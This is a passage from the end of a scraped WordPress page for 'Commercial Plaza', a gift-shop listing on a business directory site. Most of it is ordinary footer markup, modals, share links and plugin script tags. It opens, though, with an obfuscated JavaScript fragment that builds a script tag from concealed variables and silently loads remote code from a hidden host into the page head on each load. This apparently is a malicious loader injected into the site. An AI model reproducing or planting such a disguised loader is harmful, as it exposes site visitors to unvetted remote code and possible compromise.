    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		
		<div class="row">
			<div class="col-md-12">
				<div class="footer-bottom">
					<div class="row">
													<div class="col-md-12 col-sm-12 col-xs-12 social-links">
								<ul id="menu-footer-social-links" class="main-menu social-nav no-list-style"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-179"><a href="https://www.youtube.com/@Tohrabazarbusiness"><i class="fa fa-youtube-play"></i></a></li>
<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a href="https://www.facebook.com/tb2official01"><i class="fa fa-facebook-f"></i></a></li>
<li id="menu-item-180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180"><a href="https://twitter.com/tb2official01"><i class="fa fa-twitter"></i></a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2179"><a href="https://www.instagram.com/tb2official01/"><i class="fa fa-instagram"></i></a></li>
<li id="menu-item-2180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2180"><a href="https://www.linkedin.com/company/tb2official01/"><i class="fa fa-linkedin"></i></a></li>
</ul>							</div>
												<div class="col-md-12 col-sm-12 col-xs-12 copyright">
							<p>© JMNS Solution Pvt. Ltd. India </p>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</footer>
<!-- Quick view modal -->
<link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='ml:quick-view-modal-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/quick-view-modal.css?ver=2.11.9' type='text/css' media='all' />
<div id="quick-view" class="modal modal-27 quick-view-modal c27-quick-view-modal" role="dialog">
	<div class="container">
		<div class="modal-dialog">
			<div class="modal-content"></div>
		</div>
	</div>
	<div class="loader-bg">
		
<div class="paper-spinner center-vh" style="width: 28px; height: 28px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #ddd;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 3px;"></div>
			</div>
		</div>
	</div>
</div>	</div>
</div><div id="comparison-view" class="modal modal-27" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content"></div>
	</div>
	<div class="loader-bg">
		
<div class="paper-spinner center-vh" style="width: 28px; height: 28px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #ddd;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 3px;"></div>
			</div>
		</div>
	</div>
</div>	</div>
</div>
<!-- Modal - WC Cart Contents-->
<div id="wc-cart-modal" class="modal modal-27" role="dialog">
    <div class="modal-dialog modal-md">
	    <div class="modal-content">
	        <div class="sign-in-box">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>			</div>
		</div>
	</div>
</div><!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
<!-- Background of PhotoSwipe.
It's a separate element as animating opacity is faster than rgba(). -->
<div class="pswp__bg"></div>
<!-- Slides wrapper with overflow:hidden. -->
<div class="pswp__scroll-wrap">
    <!-- Container that holds slides.
        PhotoSwipe keeps only 3 of them in the DOM to save memory.
        Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <!--  Controls are self-explanatory. Order can be changed. -->
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div><script async defer id="mylisting-dialog-template" type="text/template">
	<div class="mylisting-dialog-wrapper">
		<div class="mylisting-dialog">
			<div class="mylisting-dialog--message"></div><!--
			 --><div class="mylisting-dialog--actions">
				<div class="mylisting-dialog--dismiss mylisting-dialog--action">Dismiss</div>
				<div class="mylisting-dialog--loading mylisting-dialog--action hide">
					
<div class="paper-spinner " style="width: 24px; height: 24px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #777;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div>
		</div>
	</div>
</div>				</div>
			</div>
		</div>
	</div>
</script>    	        <a href="#" class="back-to-top">
            <i class="mi keyboard_arrow_up"></i>
        </a>
    <style type="text/css">@media screen and (min-width: 1201px) { .header-width-boxed .header-container { width: 765px !important; } }.c27-main-header .logo img { height: 50px; }@media screen and (max-width: 1200px) { .c27-main-header .logo img { height: 50px; } }@media screen and (max-width: 480px) { .c27-main-header .logo img { height: 38px; } }.c27-main-header:not(.header-scroll) .header-skin { background: rgba(0,0,0,0) }.c27-main-header:not(.header-scroll) .header-skin { border-bottom: 1px solid rgba(0,0,0,0) } .c27-main-header.header-scroll .header-skin{ background: #ddddc3 !important; }.c27-main-header.header-scroll .header-skin { border-bottom: 1px solid #202125 !important; } footer.footer{ background: #ffffff }</style>					<div id="quicksearch-mobile-modal" class="modal modal-27">
						<div class="modal-dialog modal-md">
							<div class="modal-content">
								<button type="button" class="close" data-dismiss="modal" aria-label="Close">
									<span aria-hidden="true">&times;</span>
								</button>
								<div class="quick-search-instance text-left" id="quicksearch-mobile" data-focus="always">
	<form action="https://tohrabazarbusiness.com/explore/" method="GET">
		<div class="dark-forms header-search  search-shortcode-light">
			<i class="mi search"></i>
			<input type="search" placeholder="What are you looking for?" name="search_keywords" autocomplete="off">
			<div class="instant-results">
				<ul class="instant-results-list ajax-results no-list-style"></ul>
				<button type="submit" class="buttons full-width button-5 search view-all-results all-results">
					<i class="mi search"></i>View all results				</button>
				<button type="submit" class="buttons full-width button-5 search view-all-results no-results">
					<i class="mi search"></i>No results				</button>
				<div class="loader-bg">
					
<div class="paper-spinner center-vh" style="width: 24px; height: 24px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #777;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div>
		</div>
	</div>
</div>				</div>

							</div>
		</div>
	</form>
</div>							</div>
						</div>
					</div>
				<link rel='stylesheet' id='mylisting-share-modal-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/share-modal.css?ver=2.11.9' type='text/css' media='all' />
    <div id="social-share-modal" class="social-share-modal modal modal-27">
        <ul class="share-options no-list-style" aria-labelledby="cta-807323-dd">
                            <li><a href="http://www.facebook.com/share.php?u=https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Fcommercial-plaza%2F&#038;title=Commercial+Plaza&#038;description=Gift+%26amp%3B+Novelty+Shops&#038;picture=https%3A%2F%2Ftohrabazarbusiness.com%2Fwp-content%2Fuploads%2F2023%2F10%2Ftb2.png" class="cts-open-popup" >
			<span style="background-color: #3b5998;">
									<i class="fa fa-facebook"></i>
							</span>
			Facebook		</a></li>
                            <li><a href="http://x.com/share?text=Commercial+Plaza&#038;url=https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Fcommercial-plaza%2F" class="cts-open-popup" >
			<span style="background-color: #000;">
									<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>							</span>
			X		</a></li>
                            <li><a href="https://api.whatsapp.com/send?text=Commercial+Plaza+https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Fcommercial-plaza%2F" class="cts-open-popup" >
			<span style="background-color: #128c7e;">
									<i class="fa fa-whatsapp"></i>
							</span>
			WhatsApp		</a></li>
                            <li><a href="https://telegram.me/share/url?url=https://tohrabazarbusiness.com/listing/commercial-plaza/&#038;text=Commercial%20Plaza" class="cts-open-popup" >
			<span style="background-color: #0088cc;">
									<i class="fa fa-telegram"></i>
							</span>
			Telegram		</a></li>
                            <li><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Fcommercial-plaza%2F&#038;media=https%3A%2F%2Ftohrabazarbusiness.com%2Fwp-content%2Fuploads%2F2023%2F10%2Ftb2.png&#038;description=Commercial+Plaza" class="cts-open-popup" >
			<span style="background-color: #C92228;">
									<i class="fa fa-pinterest"></i>
							</span>
			Pinterest		</a></li>
                            <li><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Fcommercial-plaza%2F&#038;title=Commercial+Plaza" class="cts-open-popup" >
			<span style="background-color: #0077B5;">
									<i class="fa fa-linkedin"></i>
							</span>
			LinkedIn		</a></li>
                            <li><a href="http://www.tumblr.com/share?v=3&#038;u=https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Fcommercial-plaza%2F&#038;t=Commercial+Plaza" class="cts-open-popup" >
			<span style="background-color: #35465c;">
									<i class="fa fa-tumblr"></i>
							</span>
			Tumblr		</a></li>
                            <li><a href="https://www.reddit.com/submit?url=https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Fcommercial-plaza%2F&#038;title=Commercial+Plaza" class="cts-open-popup" >
			<span style="background-color: #35465c;">
									<i class="fab fa-reddit"></i>
							</span>
			Reddit		</a></li>
                            <li><a href="http://vk.com/share.php?url=https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Fcommercial-plaza%2F&#038;title=Commercial+Plaza" class="cts-open-popup" >
			<span style="background-color: #5082b9;">
									<i class="fa fa-vk"></i>
							</span>
			VKontakte		</a></li>
                            <li><a href="mailto:?subject=%5BTohra%20Bazar%20Business%5D%20Commercial%20Plaza&#038;body=https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Fcommercial-plaza%2F" class="" >
			<span style="background-color: #e74c3c;">
									<i class="fa fa-envelope-o"></i>
							</span>
			Mail		</a></li>
                            <li><a class="c27-copy-link" href="https://tohrabazarbusiness.com/listing/commercial-plaza/" title="Copy link"><span style="background-color:#95a5a6;"><i class="fa fa-clone"></i></span><div>Copy link</div></a></li>
                            <li><a class="c27-native-share" href="#" data-title="Commercial Plaza" data-link="https://tohrabazarbusiness.com/listing/commercial-plaza/"><span style="background-color:#95a5a6;"><i class="fa fa-share-square"></i></span>Share via...</a></li>
                            <li><a href="https://www.threads.net/intent/post?text=Commercial+Plaza+https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Fcommercial-plaza%2F" class="cts-open-popup threads-share-button" data-mobile-url="barcelona://create?text=Commercial+Plaza+https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Fcommercial-plaza%2F">
			<span style="background-color: #000000;">
									<svg aria-label="Threads" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg"><path class="x19hqcy" d="M141.537 88.9883C140.71 88.5919 139.87 88.2104 139.019 87.8451C137.537 60.5382 122.616 44.905 97.5619 44.745C97.4484 44.7443 97.3355 44.7443 97.222 44.7443C82.2364 44.7443 69.7731 51.1409 62.102 62.7807L75.881 72.2328C81.6116 63.5383 90.6052 61.6848 97.2286 61.6848C97.3051 61.6848 97.3819 61.6848 97.4576 61.6855C105.707 61.7381 111.932 64.1366 115.961 68.814C118.893 72.2193 120.854 76.925 121.825 82.8638C114.511 81.6207 106.601 81.2385 98.145 81.7233C74.3247 83.0954 59.0111 96.9879 60.0396 116.292C60.5615 126.084 65.4397 134.508 73.775 140.011C80.8224 144.663 89.899 146.938 99.3323 146.423C111.79 145.74 121.563 140.987 128.381 132.296C133.559 125.696 136.834 117.143 138.28 106.366C144.217 109.949 148.617 114.664 151.047 120.332C155.179 129.967 155.42 145.8 142.501 158.708C131.182 170.016 117.576 174.908 97.0135 175.059C74.2042 174.89 56.9538 167.575 45.7381 153.317C35.2355 139.966 29.8077 120.682 29.6052 96C29.8077 71.3178 35.2355 52.0336 45.7381 38.6827C56.9538 24.4249 74.2039 17.11 97.0132 16.9405C119.988 17.1113 137.539 24.4614 149.184 38.788C154.894 45.8136 159.199 54.6488 162.037 64.9503L178.184 60.6422C174.744 47.9622 169.331 37.0357 161.965 27.974C147.036 9.60668 125.202 0.195148 97.0695 0H96.9569C68.8816 0.19447 47.2921 9.6418 32.7883 28.0793C19.8819 44.4864 13.2244 67.3157 13.0007 95.9325L13 96L13.0007 96.0675C13.2244 124.684 19.8819 147.514 32.7883 163.921C47.2921 182.358 68.8816 191.806 96.9569 192H97.0695C122.03 191.827 139.624 185.292 154.118 170.811C173.081 151.866 172.51 128.119 166.26 113.541C161.776 103.087 153.227 94.5962 141.537 88.9883ZM98.4405 129.507C88.0005 130.095 77.1544 125.409 76.6196 115.372C76.2232 107.93 81.9158 99.626 99.0812 98.6368C101.047 98.5234 102.976 98.468 104.871 98.468C111.106 98.468 116.939 99.0737 122.242 100.233C120.264 124.935 108.662 128.946 98.4405 129.507Z"></path></svg>
							</span>
			Threads		</a></li>
                            <li><a href="https://bsky.app/intent/compose?text=Commercial+Plaza+https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Fcommercial-plaza%2F" class="cts-open-popup bluesky-share-button" data-mobile-url="bluesky://intent/compose?text=Commercial+Plaza+https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Fcommercial-plaza%2F" target="_blank">
			<span style="background-color: #0061F2;">
									<svg aria-label="BlueSky" viewBox="0 0 600 530" xmlns="http://www.w3.org/2000/svg">
  <path d="m135.72 44.03c66.496 49.921 138.02 151.14 164.28 205.46 26.262-54.316 97.782-155.54 164.28-205.46 47.98-36.021 125.72-63.892 125.72 24.795 0 17.712-10.155 148.79-16.111 170.07-20.703 73.984-96.144 92.854-163.25 81.433 117.3 19.964 147.14 86.092 82.697 152.22-122.39 125.59-175.91-31.511-189.63-71.766-2.514-7.3797-3.6904-10.832-3.7077-7.8964-0.0174-2.9357-1.1937 0.51669-3.7077 7.8964-13.714 40.255-67.233 197.36-189.63 71.766-64.444-66.128-34.605-132.26 82.697-152.22-67.108 11.421-142.55-7.4491-163.25-81.433-5.9562-21.282-16.111-152.36-16.111-170.07 0-88.687 77.742-60.816 125.72-24.795z"/>
</svg>
							</span>
			Bluesky		</a></li>
                    </ul>
    </div>
<script id="case27-basic-marker-template" type="text/template">
	<a aria-label="Location block map marker" href="#" class="marker-icon">
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a>
</script>
<script id="case27-traditional-marker-template" type="text/template">
	<div class="cts-marker-pin">
		<img alt="Map marker pin" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/images/pin.png">
	</div>
</script>
<script id="case27-user-location-marker-template" type="text/template">
	<div class="cts-geoloc-marker"></div>
</script>
<script id="case27-marker-template" type="text/template">
	<a aria-label="Explore page map marker" href="#" class="marker-icon {{listing-id}}">
		{{icon}}
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a>
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/my-listing/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="eb6e3b1f791e2329c8f50dbf628e9353" style="display:none;"> List as Reseller and get 10 Pro Listing for sale of  Rs1990/- Free. Offer  Valid  till 26 Jan 2026. <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><script type="application/ld+json">
{
    "@context": "http://www.schema.org",
    "@type": "LocalBusiness",
    "@id": "https://tohrabazarbusiness.com/listing/commercial-plaza/",
    "name": "Commercial Plaza",
    "legalName": "Commercial Plaza",
    "description": "<p>Gift &amp; Novelty Shops</p>\n",
    "logo": [
        "https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2.png"
    ],
    "url": "https://tohrabazarbusiness.com/listing/commercial-plaza/",
    "telephone": "<div class=\"c27-display-button\" data-listing-id=\"18429\" data-field-id=\"job_phone\">Show Number</div>",
    "email": "<div class=\"c27-display-button\" data-listing-id=\"18429\" data-field-id=\"job_email\">Show Email</div>",
    "hasMap": "https://www.google.com/maps/@12.97160,77.59456z",
    "address": {
        "address": "Bangalore, Karnataka, India",
        "lat": "12.97160",
        "lng": "77.59456"
    },
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer support",
        "telephone": "<div class=\"c27-display-button\" data-listing-id=\"18429\" data-field-id=\"job_phone\">Show Number</div>",
        "email": "<div class=\"c27-display-button\" data-listing-id=\"18429\" data-field-id=\"job_email\">Show Email</div>"
    },
    "geo": {
        "@type": "GeoCoordinates",
        "latitude": "12.97160",
        "longitude": "77.59456"
    }
}
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpadcenter-frontend-css' href='https://tohrabazarbusiness.com/wp-content/plugins/wpadcenter/public/css/wpadcenter-public.css?ver=2.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tohrabazarbusiness.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.9.1" id="popupaoc-public-js-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="uacf7-redirect-script-js-extra">
/* <![CDATA[ */
var uacf7_redirect_object = {"20724":{"uacf7_redirect_to_type":"to_page","page_id":"20728","external_url":"","target":"","thankyou_page_url":"https://tohrabazarbusiness.com/thank-you/"},"14867":{"uacf7_redirect_to_type":"to_page","page_id":"138","external_url":"","target":0,"thankyou_page_url":"https://tohrabazarbusiness.com/add-listing/"}};
var uacf7_redirect_enable = {"20724":"1","14867":"1"};
//# sourceURL=uacf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/redirection/js/redirect.js" id="uacf7-redirect-script-js"></script>
<script type="text/javascript" id="submission_id_public_js-js-extra">
/* <![CDATA[ */
var submission_id_obj = {"ajaxurl":"https://tohrabazarbusiness.com/wp-admin/admin-ajax.php","nonce":"01399b2787"};
//# sourceURL=submission_id_public_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/submission-id/assets/public/js/public-submission-id.js?ver=WPCF7_VERSION" id="submission_id_public_js-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://tohrabazarbusiness.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https://tohrabazarbusiness.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7cf-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.6.7" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBl8YollALqNPmUk2px9_d_m6uP1SAotNw&amp;libraries=places&amp;v=3&amp;callback=Function.prototype&amp;language=en" id="google-maps-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/maps/google-maps/google-maps.js?ver=2.11.9" id="mylisting-google-maps-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/vendor/select2/select2.js?ver=4.0.13" id="mylisting-select2-js"></script>
<script async defer type="text/javascript" data-src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/quick-view-modal.js?ver=2.11.9" id="ml:quick-view-modal-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/vendor/vuejs/vue.min.js?ver=2.7.16" id="vuejs-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/vendor.js?ver=2.11.9" id="mylisting-vendor-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/frontend.js?ver=2.11.9" id="c27-main-js"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/single-listing.js?ver=2.11.9" id="mylisting-single-listing-js"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/cts-carousel.js?ver=2.11.9" id="ml:cts-carousel-js"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/background-carousel.js?ver=2.11.9" id="mylisting-background-carousel-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "INR";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
